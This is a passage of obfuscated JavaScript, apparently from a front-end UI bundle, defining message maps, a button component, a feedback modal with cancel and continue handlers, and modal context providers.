={};P43[9][a$e.I2P(1206)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1206)][a$e.I2P(771)]=a$e.I2P(133);P43[9][a$e.l8E(148)]={};P43[9][a$e.I2P(148)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(148)][a$e.l8E(771)]=a$e.l8E(503);P43[9][a$e.I2P(607)]={};P43[9][a$e.I2P(607)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(607)][a$e.l8E(771)]=a$e.l8E(1446);P43[9][a$e.I2P(602)]={};P43[9][a$e.I2P(602)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(602)][a$e.I2P(771)]=a$e.I2P(325);P43[9][a$e.I2P(438)]={};P43[9][a$e.l8E(438)][a$e.I2P(1474)]=u$v[16];P43[9][a$e.I2P(438)][a$e.l8E(771)]=a$e.I2P(1119);P43[9][a$e.I2P(1105)]={};P43[9][a$e.I2P(1105)][a$e.l8E(1474)]=u$v[16];P43[9][a$e.I2P(1105)][a$e.l8E(771)]=a$e.l8E(1358);P43[9][a$e.I2P(87)]={};P43[9][a$e.l8E(87)][a$e.I2P(1474)]=u$v[16];P43[9][a$e.l8E(87)][a$e.I2P(771)]=a$e.I2P(232);P43[9][a$e.l8E(697)]={};P43[9][a$e.I2P(697)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(697)][a$e.l8E(771)]=a$e.l8E(150);P43[9][a$e.l8E(985)]={};P43[9][a$e.l8E(985)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(985)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(1629)]={};P43[9][a$e.l8E(1629)][a$e.l8E(1474)]=u$v[16];P43[9][a$e.I2P(1629)][a$e.I2P(771)]=a$e.I2P(737);P43[9][a$e.l8E(398)]={};P43[9][a$e.l8E(398)][a$e.l8E(1474)]=u$v[16];P43[9][a$e.l8E(398)][a$e.I2P(771)]=a$e.l8E(1540);P43[9][a$e.I2P(1299)]={};P43[9][a$e.l8E(1299)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1299)][a$e.l8E(771)]=a$e.I2P(296);P43[9][a$e.I2P(165)]={};P43[9][a$e.I2P(165)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(165)][a$e.l8E(771)]=a$e.l8E(637);P43[9][a$e.I2P(377)]={};P43[9][a$e.I2P(377)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(377)][a$e.l8E(771)]=a$e.l8E(630);P43[9][a$e.I2P(836)]={};P43[9][a$e.I2P(836)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(836)][a$e.I2P(771)]=a$e.l8E(1705);P43[9][a$e.l8E(773)]={};P43[9][a$e.I2P(773)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(773)][a$e.I2P(771)]=a$e.l8E(940);P43[9][a$e.I2P(1447)]={};P43[9][a$e.I2P(1447)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1447)][a$e.I2P(771)]=a$e.I2P(1589);P43[9][a$e.I2P(905)]={};P43[9][a$e.I2P(905)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(905)][a$e.I2P(771)]=a$e.l8E(1413);P43[9][a$e.I2P(1677)]={};P43[9][a$e.l8E(1677)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1677)][a$e.I2P(771)]=a$e.l8E(874);P43[9][a$e.I2P(1869)]={};P43[9][a$e.l8E(1869)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1869)][a$e.l8E(771)]=a$e.I2P(1099);P43[9][a$e.l8E(975)]={};P43[9][a$e.I2P(975)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(975)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(1579)]={};P43[9][a$e.I2P(1579)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1579)][a$e.l8E(771)]=a$e.I2P(2002);P43[9][a$e.l8E(55)]={};P43[9][a$e.l8E(55)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(55)][a$e.I2P(771)]=a$e.l8E(1586);P43[9][a$e.I2P(1897)]={};P43[9][a$e.l8E(1897)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1897)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(41)]={};P43[9][a$e.I2P(41)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(41)][a$e.I2P(771)]=a$e.l8E(1334);P43[9][a$e.l8E(1901)]={};P43[9][a$e.l8E(1901)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1901)][a$e.I2P(771)]=a$e.I2P(351);P43[9][a$e.l8E(677)]={};P43[9][a$e.I2P(677)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(677)][a$e.I2P(771)]=a$e.I2P(835);P43[9][a$e.l8E(1746)]={};P43[9][a$e.l8E(1746)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1746)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(1830)]={};P43[9][a$e.l8E(1830)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1830)][a$e.l8E(771)]=a$e.I2P(345);P43[9][a$e.I2P(682)]={};P43[9][a$e.l8E(682)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(682)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(108)]={};P43[9][a$e.I2P(108)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(108)][a$e.I2P(771)]=a$e.l8E(149);P43[9][a$e.l8E(324)]={};P43[9][a$e.l8E(324)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(324)][a$e.l8E(771)]=a$e.l8E(496);P43[9][a$e.l8E(1568)]={};P43[9][a$e.l8E(1568)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1568)][a$e.I2P(771)]=a$e.l8E(1188);P43[9][a$e.I2P(1857)]={};P43[9][a$e.I2P(1857)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1857)][a$e.I2P(771)]=a$e.l8E(470);P43[9][a$e.I2P(845)]={};P43[9][a$e.l8E(845)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(845)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(1593)]={};P43[9][a$e.I2P(1593)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1593)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1503)]={};P43[9][a$e.I2P(1503)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1503)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(1269)]={};P43[9][a$e.I2P(1269)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1269)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(323)]={};P43[9][a$e.I2P(323)][a$e.I2P(1474)]=u$v[80];P43[9][a$e.l8E(323)][a$e.l8E(771)]=a$e.I2P(328);P43[9][a$e.I2P(1920)]={};P43[9][a$e.l8E(1920)][a$e.I2P(1474)]=u$v[80];P43[9][a$e.I2P(1920)][a$e.l8E(771)]=a$e.l8E(1041);P43[9][a$e.l8E(211)]={};P43[9][a$e.I2P(211)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(211)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(2057)]={};P43[9][a$e.l8E(2057)][a$e.I2P(1474)]=u$v[80];P43[9][a$e.l8E(2057)][a$e.I2P(771)]=a$e.I2P(1978);P43[9][a$e.I2P(996)]={};P43[9][a$e.l8E(996)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(996)][a$e.I2P(771)]=a$e.I2P(1451);P43[9][a$e.l8E(1406)]={};P43[9][a$e.l8E(1406)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1406)][a$e.l8E(771)]=a$e.l8E(675);P43[9][a$e.l8E(152)]={};P43[9][a$e.l8E(152)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(152)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1032)]={};P43[9][a$e.I2P(1032)][a$e.I2P(1474)]=u$v[80];P43[9][a$e.I2P(1032)][a$e.l8E(771)]=a$e.l8E(2141);P43[9][a$e.I2P(1918)]={};P43[9][a$e.l8E(1918)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1918)][a$e.l8E(771)]=a$e.l8E(89);P43[9][a$e.I2P(851)]={};P43[9][a$e.l8E(851)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(851)][a$e.I2P(771)]=a$e.I2P(688);P43[9][a$e.l8E(794)]={};P43[9][a$e.l8E(794)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(794)][a$e.I2P(771)]=a$e.l8E(782);P43[9][a$e.I2P(1787)]={};P43[9][a$e.l8E(1787)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1787)][a$e.l8E(771)]=a$e.l8E(1753);P43[9][a$e.l8E(1154)]={};P43[9][a$e.I2P(1154)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1154)][a$e.I2P(771)]=a$e.I2P(1310);P43[9][a$e.I2P(1176)]={};P43[9][a$e.l8E(1176)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1176)][a$e.I2P(771)]=a$e.l8E(1121);return P43[9];break;}}})[a$e.I2P(1163)](this,arguments);u$v[87]=(function(){var G5v=a$e.d_k()[64][31][50];for(;G5v !== a$e.v3f()[47][32][61];){switch(G5v){case a$e.d_k()[74][32][2]:d8s[8][a$e.I2P(1509)][a$e.I2P(771)]=u$v[69];d8s[8][a$e.l8E(1653)]={};d8s[8][a$e.I2P(1653)][a$e.l8E(1474)]=u$v[99];G5v=a$e.d_k()[31][9][34];break;case a$e.d_k()[75][69][41]:d8s[8][a$e.l8E(1782)][a$e.l8E(771)]=a$e.I2P(2028);d8s[8][a$e.l8E(79)]={};d8s[8][a$e.l8E(79)][a$e.I2P(1474)]=u$v[80];d8s[8][a$e.l8E(79)][a$e.I2P(771)]=u$v[39];d8s[8][a$e.l8E(324)]={};d8s[8][a$e.l8E(324)][a$e.I2P(1474)]=u$v[47];G5v=a$e.v3f()[72][9][35];break;case a$e.d_k()[16][24][3]:d8s[8][a$e.l8E(324)][a$e.l8E(771)]=u$v[29];d8s[8][a$e.I2P(1139)]={};d8s[8][a$e.l8E(1139)][a$e.l8E(1474)]=u$v[72];G5v=a$e.v3f()[73][18][76];break;case a$e.d_k()[74][17][15]:d8s[8][a$e.I2P(1139)][a$e.I2P(771)]=a$e.l8E(938);d8s[8][a$e.l8E(229)]={};d8s[8][a$e.l8E(229)][a$e.I2P(1474)]=u$v[16];d8s[8][a$e.l8E(229)][a$e.I2P(771)]=u$v[29];d8s[8][a$e.l8E(41)]={};d8s[8][a$e.I2P(41)][a$e.l8E(1474)]=u$v[72];G5v=a$e.d_k()[20][75][31];break;case a$e.d_k()[0][62][66]:d8s[8][a$e.l8E(1653)][a$e.I2P(771)]=a$e.I2P(111);d8s[8][a$e.l8E(1568)]={};d8s[8][a$e.I2P(1568)][a$e.l8E(1474)]=a$e.I2P(1249);d8s[8][a$e.I2P(1568)][a$e.I2P(771)]=a$e.I2P(538);G5v=a$e.d_k()[31][18][71];break;case a$e.v3f()[15][51][33]:var d8s=[arguments];d8s[8]={};d8s[8][a$e.I2P(1782)]={};d8s[8][a$e.I2P(1782)][a$e.I2P(1474)]=a$e.I2P(290);G5v=a$e.d_k()[47][35][30];break;case a$e.d_k()[17][15][55]:d8s[8][a$e.l8E(845)]={};d8s[8][a$e.I2P(845)][a$e.I2P(1474)]=u$v[99];d8s[8][a$e.l8E(845)][a$e.l8E(771)]=u$v[69];d8s[8][a$e.I2P(2024)]={};d8s[8][a$e.l8E(2024)][a$e.l8E(1474)]=a$e.I2P(1414);d8s[8][a$e.I2P(2024)][a$e.l8E(771)]=u$v[29];return d8s[8];break;case a$e.v3f()[25][61][49]:d8s[8][a$e.l8E(41)][a$e.l8E(771)]=u$v[29];d8s[8][a$e.I2P(1509)]={};d8s[8][a$e.l8E(1509)][a$e.l8E(1474)]=u$v[99];G5v=a$e.v3f()[6][76][37][63];break;}}})[a$e.l8E(1163)](this,arguments);u$v[40]=(1,u$v[4])((1,u$v[4])((1,u$v[4])({},u$v[77]),u$v[41]),u$v[94]);u$v[24]=(function(){var Y74=a$e.d_k()[66][68][17];a$e.y0l();for(;Y74 !== a$e.d_k()[7][19][59];){switch(Y74){case a$e.d_k()[11][49][7]:p7s[6][a$e.l8E(1633)][a$e.I2P(2037)]=a$e.I2P(1252);p7s[6][a$e.I2P(1633)][a$e.l8E(1343)]=a$e.I2P(387);p7s[6][a$e.I2P(1553)]={};p7s[6][a$e.I2P(1553)][a$e.I2P(1474)]=a$e.l8E(169);Y74=a$e.d_k()[34][14][51];break;case a$e.d_k()[42][56][22]:p7s[6][a$e.l8E(1423)][a$e.l8E(771)]=a$e.I2P(1296);p7s[6][a$e.l8E(1633)]={};p7s[6][a$e.I2P(1633)][a$e.I2P(1474)]=a$e.l8E(611);p7s[6][a$e.l8E(1633)][a$e.l8E(771)]=a$e.l8E(1136);Y74=a$e.v3f()[55][60][29];break;case a$e.d_k()[15][66][0]:p7s[6][a$e.I2P(1553)][a$e.l8E(771)]=a$e.I2P(1792);p7s[6][a$e.l8E(1553)][a$e.l8E(2037)]=a$e.I2P(1252);p7s[6][a$e.I2P(1553)][a$e.l8E(1343)]=a$e.I2P(917);Y74=a$e.d_k()[23][76][19];break;case a$e.d_k()[43][3][62]:p7s[6][a$e.l8E(876)]={};p7s[6][a$e.l8E(876)][a$e.l8E(1474)]=a$e.l8E(483);p7s[6][a$e.l8E(876)][a$e.l8E(771)]=a$e.I2P(151);return p7s[6];break;case a$e.d_k()[72][68][41]:p7s[6][a$e.l8E(405)][a$e.l8E(1474)]=a$e.l8E(1693);p7s[6][a$e.l8E(405)][a$e.l8E(771)]=a$e.I2P(627);p7s[6][a$e.I2P(1845)]={};p7s[6][a$e.I2P(1845)][a$e.l8E(1474)]=u$v[47];p7s[6][a$e.l8E(1423)]={};Y74=a$e.d_k()[47][29][36];break;case a$e.d_k()[70][18][55]:var p7s=[arguments];p7s[6]={};p7s[6][a$e.I2P(1735)]={};p7s[6][a$e.I2P(1735)][a$e.l8E(1474)]=u$v[99];p7s[6][a$e.I2P(1735)][a$e.l8E(771)]=a$e.l8E(1411);p7s[6][a$e.I2P(405)]={};Y74=a$e.v3f()[26][75][61][58];break;case a$e.d_k()[35][62][9]:p7s[6][a$e.I2P(696)]={};p7s[6][a$e.I2P(696)][a$e.I2P(1474)]=a$e.I2P(1685);p7s[6][a$e.I2P(696)][a$e.I2P(771)]=a$e.I2P(291);Y74=a$e.d_k()[37][11][14];break;}}})[a$e.l8E(1163)](this,arguments);u$v[95]=Q7Z=>(1,u$v[4])((1,u$v[4])((1,u$v[4])((1,u$v[4])({},u$v[24]),u$v[40]),u$v[57]),Q7Z === a$e.I2P(365)?u$v[87]:{});u$v[73]=V16=>{var R$N=(1,u$v[95])(V16);var Z9w={};Z9w[a$e.l8E(260)]=R$N;Z9w[a$e.I2P(220)]=(v0E = P6Y5A.l8E(507))=>R$N[v0E] || R$N[a$e.I2P(1810)];return Z9w;};u$v[90]=K1H=>{var j1l=K1H,{'\x6f\x6e\x43\x6c\x69\x63\x6b':z3O, variant:c_0 = P6Y5A.l8E(586), '\x63\x68\x69\x6c\x64\x72\x65\x6e':h_0, '\x64\x61\x74\x61\x54\x65\x73\x74\x49\x64':x5C}=j1l,J5Q=(1,u$v[60])(j1l,[a$e.l8E(1737),a$e.l8E(644),a$e.I2P(1161),a$e.I2P(1807)]);return c_0 === a$e.I2P(586)?w9(a$e.l8E(536),(1,u$v[5])((1,u$v[4])((()=>{var U_3={};U_3[a$e.l8E(907)]=x5C;U_3[a$e.I2P(1737)]=z3O;U_3[a$e.I2P(1859)]=a$e.l8E(507);U_3[a$e.I2P(791)]=a$e.I2P(507);U_3[a$e.I2P(346)]=a$e.I2P(663);U_3[a$e.l8E(2148)]=a$e.I2P(507);U_3[a$e.l8E(1473)]=a$e.I2P(507);U_3[a$e.I2P(219)]=a$e.I2P(337);U_3[a$e.l8E(1037)]=a$e.I2P(507);a$e.W19();U_3[a$e.I2P(1967)]=a$e.I2P(507);U_3[a$e.l8E(166)]=a$e.I2P(507);U_3[a$e.l8E(1365)]=a$e.I2P(507);return U_3;})(),J5Q),(()=>{var g6j={};g6j[a$e.l8E(1161)]=h_0;return g6j;})())):w9(a$e.l8E(536),(1,u$v[5])((1,u$v[4])((()=>{var U_s={};U_s[a$e.l8E(907)]=x5C;U_s[a$e.l8E(1737)]=z3O;U_s[a$e.l8E(1858)]=a$e.l8E(507);U_s[a$e.I2P(791)]=a$e.I2P(507);U_s[a$e.l8E(768)]=a$e.I2P(1542);U_s[a$e.I2P(168)]=a$e.l8E(673);a$e.W19();U_s[a$e.l8E(346)]=a$e.I2P(74);U_s[a$e.l8E(1473)]=a$e.l8E(507);U_s[a$e.I2P(219)]=a$e.l8E(337);U_s[a$e.I2P(1828)]=a$e.I2P(507);U_s[a$e.I2P(1037)]=a$e.I2P(507);U_s[a$e.I2P(298)]=a$e.I2P(1360);U_s[a$e.l8E(166)]=a$e.l8E(507);U_s[a$e.l8E(1365)]=a$e.l8E(507);return U_s;})(),J5Q),(()=>{var L5z={};L5z[a$e.I2P(1161)]=h_0;return L5z;})()));};u$v[31]=f7D=>typeof f7D == a$e.I2P(1552);u$v[62]=({'\x66\x65\x65\x64\x62\x61\x63\x6b':Y_k, '\x6f\x6e\x43\x61\x6e\x63\x65\x6c':j$O, '\x6f\x6e\x43\x6f\x6e\x74\x69\x6e\x75\x65':V1B})=>{var Y3x,Y8D,z8S,U2h;var [d85,I1H]=Y7(!1);if(!Y_k)return null;var C2N=(Y8D=Y_k[a$e.l8E(243)]) != null?Y8D:(Y3x=Y_k[a$e.I2P(2052)]) == null?void 0:Y3x[a$e.I2P(243)];return w9(a$e.I2P(203),(()=>{a$e.y0l();var P8J={};P8J[a$e.I2P(142)]=a$e.I2P(1915);P8J[a$e.I2P(882)]=a$e.I2P(777);P8J[a$e.l8E(800)]=a$e.l8E(100);P8J[a$e.I2P(907)]=a$e.l8E(335);P8J[a$e.I2P(738)]=a$e.I2P(507);P8J[a$e.l8E(346)]=a$e.I2P(72);P8J[a$e.I2P(2036)]=a$e.I2P(1750);P8J[a$e.l8E(966)]=a$e.I2P(1068);P8J[a$e.l8E(812)]=a$e.l8E(507);P8J[a$e.I2P(1161)]=w9(a$e.l8E(203),(()=>{var U5m={};U5m[a$e.l8E(907)]=a$e.l8E(482);U5m[a$e.l8E(67)]=-1;U5m[a$e.I2P(1858)]=a$e.l8E(507);U5m[a$e.I2P(558)]=a$e.l8E(507);U5m[a$e.I2P(1456)]=a$e.I2P(507);U5m[a$e.I2P(1053)]=a$e.I2P(507);U5m[a$e.l8E(2065)]=a$e.I2P(1149);a$e.y0l();U5m[a$e.l8E(1161)]=[w9(a$e.l8E(530),(()=>{var u6n={};u6n[a$e.l8E(907)]=a$e.l8E(777);a$e.y0l();u6n[a$e.I2P(1896)]=a$e.l8E(777);u6n[a$e.l8E(979)]=a$e.l8E(507);u6n[a$e.I2P(768)]=a$e.l8E(711);u6n[a$e.I2P(1161)]=Y_k[a$e.l8E(1291)];return u6n;})()),w9(a$e.I2P(768),(()=>{var i74={};i74[a$e.I2P(907)]=a$e.I2P(100);i74[a$e.I2P(1896)]=a$e.I2P(100);i74[a$e.l8E(768)]=a$e.I2P(1648);i74[a$e.l8E(1161)]=(1,u$v[31])(Y_k[a$e.I2P(373)])?Y_k[a$e.l8E(373)]:(z8S=Y_k[a$e.l8E(373)]) == null?void 0:z8S[a$e.l8E(1800)](e74=>w9(a$e.I2P(768),(()=>{var u5T={};u5T[a$e.I2P(1161)]=e74;return u5T;})(),e74));return i74;})()),w9(a$e.I2P(203),(()=>{var K8h={};K8h[a$e.I2P(346)]=a$e.I2P(517);K8h[a$e.I2P(2036)]=a$e.I2P(1561);K8h[a$e.I2P(1963)]=a$e.l8E(507);K8h[a$e.I2P(947)]=a$e.I2P(507);K8h[a$e.I2P(1161)]=[C2N && w9(u$v[90],(()=>{var T73={};T73[a$e.I2P(1807)]=a$e.I2P(2085);T73[a$e.l8E(546)]=d85;a$e.y0l();T73[a$e.l8E(1737)]=()=>{(I1H(!0),j$O == null || j$O());};T73[a$e.I2P(644)]=a$e.l8E(1297);T73[a$e.l8E(1512)]=a$e.I2P(507);T73[a$e.l8E(1131)]=a$e.I2P(507);T73[a$e.l8E(1161)]=C2N;return T73;})()),w9(u$v[90],(()=>{var u5f={};u5f[a$e.I2P(1807)]=a$e.l8E(1127);u5f[a$e.l8E(546)]=d85;u5f[a$e.I2P(1737)]=()=>{(I1H(!0),V1B());};u5f[a$e.l8E(1512)]=a$e.l8E(507);u5f[a$e.l8E(1161)]=(U2h=Y_k[a$e.l8E(1715)]) != null?U2h:a$e.l8E(520);return u5f;})())];return K8h;})())];return U5m;})());return P8J;})());};u$v[25]=V2((function(){var J4s=a$e.v3f()[39][44][55];a$e.y0l();for(;J4s !== a$e.v3f()[63][62][25];){switch(J4s){case a$e.d_k()[31][63][37]:var u3k=[arguments];u3k[1]={};u3k[1][a$e.l8E(568)]=(k9B,h56)=>{};u3k[1][a$e.I2P(433)]=()=>{};return u3k[1];break;}}})[a$e.I2P(1163)](this,arguments));u$v[52]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':t4g})=>{a$e.y0l();var [U2S,e2Q]=Y7(!1),[U0y,j8o]=Y7(),[H9u,K2z]=Y7(()=>()=>{}),[K1L,F65]=Y7(()=>()=>{}),X2w=a3((S9O,{'\x6f\x6e\x43\x61\x6e\x63\x65\x6c':W9S, '\x6f\x6e\x43\x6f\x6e\x74\x69\x6e\x75\x65':m8x})=>{a$e.y0l();(j8o(S9O),K2z(()=>W9S),F65(()=>m8x),e2Q(!0));},[j8o,e2Q,K2z,F65]),h5R=a3(()=>{a$e.W19();(e2Q(!1),j8o(void 0));},[e2Q,j8o]),Z7d=I6(()=>(()=>{var Z6n={};Z6n[a$e.l8E(568)]=X2w;Z6n[a$e.l8E(433)]=h5R;a$e.y0l();return Z6n;})(),[X2w,h5R]);return w9(u$v[25][a$e.l8E(201)],(()=>{var M1t={};a$e.y0l();M1t[a$e.I2P(1305)]=Z7d;M1t[a$e.I2P(1161)]=[t4g,U2S && w9(u$v[62],(()=>{var j5c={};j5c[a$e.I2P(1072)]=U0y;j5c[a$e.I2P(668)]=H9u;j5c[a$e.l8E(1281)]=K1L;return j5c;})())];return M1t;})());};u$v[53]=()=>Z5(u$v[25]);u$v[75]=V2((function(){var i8N=a$e.v3f()[32][26][36];for(;i8N !== a$e.v3f()[29][36][53];){switch(i8N){case a$e.v3f()[3][72][42]:W$G[6][a$e.l8E(2052)][a$e.I2P(916)][a$e.l8E(1268)]=[];W$G[6][a$e.I2P(2052)][a$e.I2P(1345)]={};W$G[6][a$e.l8E(2052)][a$e.I2P(1345)][a$e.I2P(1659)]=a$e.l8E(507);i8N=a$e.d_k()[17][5][49];break;case a$e.v3f()[41][65][41]:W$G[6][a$e.I2P(1609)][a$e.I2P(1570)][a$e.l8E(1861)]={};W$G[6][a$e.l8E(1609)][a$e.I2P(1570)][a$e.I2P(1861)][a$e.l8E(1337)]=!1;return W$G[6];break;case a$e.d_k()[76][17][70]:W$G[6][a$e.l8E(1458)]=a$e.l8E(507);W$G[6][a$e.l8E(2052)]={};W$G[6][a$e.I2P(2052)][a$e.l8E(916)]={};W$G[6][a$e.l8E(2052)][a$e.I2P(916)][a$e.I2P(926)]=[];i8N=a$e.v3f()[42][9][13];break;case a$e.d_k()[74][76][61][21]:W$G[6][a$e.I2P(2052)][a$e.I2P(547)]=void 0;W$G[6][a$e.l8E(2052)][a$e.l8E(531)]=!0;W$G[6][a$e.l8E(2052)][a$e.I2P(1711)]=!0;W$G[6][a$e.I2P(2052)][a$e.l8E(451)]=!0;W$G[6][a$e.l8E(998)]={};W$G[6][a$e.I2P(998)][a$e.l8E(1285)]=void 0;i8N=a$e.d_k()[19][16][57][4];break;case a$e.d_k()[71][23][28]:W$G[6][a$e.I2P(2052)][a$e.l8E(1345)][a$e.I2P(519)][a$e.l8E(1297)]=a$e.l8E(507);W$G[6][a$e.l8E(2052)][a$e.l8E(1345)][a$e.I2P(803)]={};W$G[6][a$e.I2P(2052)][a$e.l8E(1345)][a$e.l8E(803)][a$e.I2P(1986)]=a$e.l8E(507);W$G[6][a$e.I2P(2052)][a$e.l8E(1345)][a$e.l8E(803)][a$e.l8E(1671)]=a$e.I2P(507);W$G[6][a$e.l8E(2052)][a$e.I2P(1957)]={};W$G[6][a$e.l8E(2052)][a$e.l8E(1639)]=!1;i8N=a$e.d_k()[54][52][49];break;case a$e.v3f()[9][28][50]:W$G[6][a$e.I2P(2052)][a$e.I2P(1345)][a$e.I2P(519)]={};W$G[6][a$e.I2P(2052)][a$e.l8E(1345)][a$e.l8E(519)][a$e.I2P(586)]=a$e.I2P(507);i8N=a$e.d_k()[20][19][48];break;case a$e.d_k()[8][11][25]:var W$G=[arguments];W$G[6]={};W$G[6][a$e.I2P(1732)]=a$e.l8E(507);i8N=a$e.d_k()[54][48][11];break;case a$e.v3f()[66][5][54]:W$G[6][a$e.l8E(998)][a$e.I2P(280)]=()=>{};W$G[6][a$e.l8E(998)][a$e.l8E(490)]=void 0;W$G[6][a$e.l8E(998)][a$e.l8E(1731)]=void 0;W$G[6][a$e.l8E(998)][a$e.l8E(895)]=!1;i8N=a$e.v3f()[71][63][3];break;case a$e.d_k()[65][55][33]:W$G[6][a$e.l8E(998)][a$e.I2P(780)]=void 0;W$G[6][a$e.l8E(1609)]={};W$G[6][a$e.l8E(1609)][a$e.I2P(1570)]={};W$G[6][a$e.I2P(1609)][a$e.l8E(1570)][a$e.l8E(1877)]=!1;W$G[6][a$e.l8E(1609)][a$e.I2P(1570)][a$e.I2P(1138)]=!0;i8N=a$e.v3f()[42][16][60];break;}}})[a$e.l8E(1163)](this,arguments));u$v[509]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':Y6E, '\x6f\x70\x74\x69\x6f\x6e\x73':r$d})=>{var y$P=I6(()=>(1,u$v[4])({},r$d),[r$d]),{'\x67\x65\x74\x4d\x65\x73\x73\x61\x67\x65':d5j}=(1,u$v[73])(),{'\x73\x68\x6f\x77\x4d\x6f\x64\x61\x6c':W9i, '\x64\x69\x73\x6d\x69\x73\x73\x4d\x6f\x64\x61\x6c':i71}=(1,u$v[53])();a$e.W19();return (k9(()=>{var c$K,I3i,b12;a$e.W19();if([a$e.I2P(11),a$e.I2P(552)][a$e.l8E(1979)]((I3i=(c$K=r$d[a$e.I2P(1562)]) == null?void 0:c$K[a$e.l8E(571)]) != null?I3i:a$e.I2P(507)) && ((b12=r$d[a$e.I2P(1562)]) != null && b12[a$e.l8E(270)])){var L5U=d5j(r$d[a$e.I2P(1562)][a$e.I2P(270)]);W9i((()=>{var t6v={};a$e.y0l();t6v[a$e.I2P(1291)]=L5U == null?void 0:L5U[a$e.l8E(1474)];t6v[a$e.I2P(373)]=L5U == null?void 0:L5U[a$e.I2P(771)];t6v[a$e.I2P(243)]=L5U == null?void 0:L5U[a$e.l8E(2037)];t6v[a$e.I2P(1715)]=L5U == null?void 0:L5U[a$e.I2P(1343)];t6v[a$e.l8E(647)]=r$d[a$e.l8E(1562)][a$e.I2P(270)];return t6v;})(),(()=>{var e0E={};e0E[a$e.I2P(1281)]=i71;e0E[a$e.l8E(668)]=i71;return e0E;})());}},[i71,d5j,r$d[a$e.l8E(1562)],W9i]),w9(u$v[75][a$e.I2P(201)],(()=>{var G5a={};G5a[a$e.I2P(1305)]=y$P;G5a[a$e.I2P(1161)]=Y6E;return G5a;})()));};u$v[247]=()=>Z5(u$v[75]);u$v[955]=({'\x74\x69\x74\x6c\x65':h7o, '\x69\x63\x6f\x6e':y0u, '\x74\x65\x78\x74':E4l, '\x64\x61\x74\x61\x54\x65\x73\x74\x49\x64':c6f})=>{var Z$P=E4l?H4uGlz[a$e.I2P(541)](E4l)?E4l:[E4l]:[];return w9(a$e.l8E(203),(()=>{var l93={};l93[a$e.l8E(907)]=c6f;l93[a$e.l8E(2036)]=a$e.l8E(507);l93[a$e.I2P(1404)]=a$e.l8E(507);l93[a$e.I2P(1942)]=a$e.I2P(507);l93[a$e.l8E(293)]=a$e.I2P(507);l93[a$e.l8E(363)]=a$e.l8E(507);l93[a$e.l8E(620)]=a$e.l8E(507);a$e.W19();l93[a$e.I2P(1161)]=[y0u,w9(a$e.l8E(768),(()=>{var t40={};t40[a$e.I2P(907)]=c6f + a$e.l8E(1045);t40[a$e.l8E(1828)]=a$e.I2P(507);t40[a$e.I2P(2100)]=a$e.I2P(507);a$e.y0l();t40[a$e.I2P(1161)]=h7o;return t40;})()),Z$P[a$e.I2P(1928)] > 0 && Z$P[a$e.I2P(1800)](k6L=>w9(a$e.l8E(768),(()=>{var f8R={};f8R[a$e.I2P(907)]=c6f + a$e.I2P(174);f8R[a$e.l8E(2048)]=a$e.I2P(507);f8R[a$e.l8E(2100)]=a$e.l8E(507);f8R[a$e.l8E(1161)]=k6L;a$e.y0l();return f8R;})(),k6L))];return l93;})());};u$v[890]=K0W=>w9(a$e.I2P(203),(()=>{var 